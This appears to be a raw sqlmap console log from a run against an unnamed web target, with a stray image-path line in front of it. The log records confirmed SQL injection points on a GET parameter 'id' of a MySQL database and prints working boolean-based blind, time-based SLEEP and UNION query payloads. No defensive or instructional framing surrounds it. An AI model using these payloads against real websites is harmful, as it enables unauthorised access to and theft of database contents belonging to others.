 [17:26:17] [INFO] resuming back-end DBMS 'mysql'
[17:26:17] [INFO] using '/root/.sqlmap/output/results-04042023_0526pm.csv' as the CSV results file in multiple targets mode
[17:26:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6866=6866

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 1974 FROM (SELECT(SLEEP(5)))IsXZ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3000 UNION ALL SELECT NULL,NULL,CONCAT(0x7176767a71,0x4a56594b6e6565747063784d7573614965436366597569486c7a4
368525a656f71796f735144716a,0x717a6b6271)-- -